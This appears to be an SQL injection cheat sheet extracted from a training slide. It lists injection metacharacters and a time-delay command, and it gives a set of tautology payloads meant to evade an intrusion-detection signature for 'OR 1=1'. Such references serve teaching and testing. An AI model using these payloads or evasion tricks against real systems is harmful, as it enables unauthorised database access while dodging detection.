 SQL Injection Characters
' or " character String Indicators
-- or # single-line comment
/*…*/ multiple-line comment
+ addition, concatenate (or space in URL)
|| (double pipe) concatenate
% wildcard attribute indicator
?Param1=foo&Param2=bar URL
Parameters
PRINT useful as non-transactional
command
@variable local variable
@@variable global variable
waitfor delay '0:0:10' time delay
Evading ' OR 1=1 signature
' OR 'john' = 'john'
' OR 'microsoft' = 'micro'+'soft'
' OR 'movies' = N'movies'
' OR 'software' like 'soft%'
' OR 7 > 1
' OR 'best' > 'b'
' OR 'whatever' IN ('whatever')
' OR 5 BETWEEN 1 AND 7
An IDS signature may be looking
for the 'OR 1=1. Replacing this
string with another string will
have same effect.